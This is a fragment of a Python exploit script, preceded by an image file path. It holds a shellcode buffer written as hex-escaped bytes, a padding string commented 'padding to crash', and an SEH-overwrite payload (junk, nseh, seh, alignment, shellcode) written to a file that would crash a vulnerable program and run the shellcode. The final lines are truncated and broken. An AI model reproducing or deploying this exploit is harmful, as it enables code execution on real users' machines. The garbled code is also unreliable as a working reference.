
buf += "\x75\x75\x6b\x68\x70\x35\x65\x45\x52\x6f\x66\
buf += "\x73\x76\x56\x35\x75\x6d\x35\x4d\x79\x6f\x69\
buf += "\x6c\x79\x76\x43\x4c\x6b\x5a\x45\x30\x59\x6b\
buf += "\x34\x35\x49\x75\x57\x4b\x6e\x67\x4e\x33\x32\
buf += "\x4f\x71\x5a\x49\x70\x51\x43\x6b\x4f\x69\x45\
buf += "\x43\x31\x52\x4c\x33\x33\x4e\x4e\x31\x55\x31\
buf += "\x35\x6d\x30\x41\x41"

junk3 = "\x62" * 5000  #padding to crash

payload = junk1 + nseh + seh + ven + junk2 + buf +jun
f.write(payload)

f.close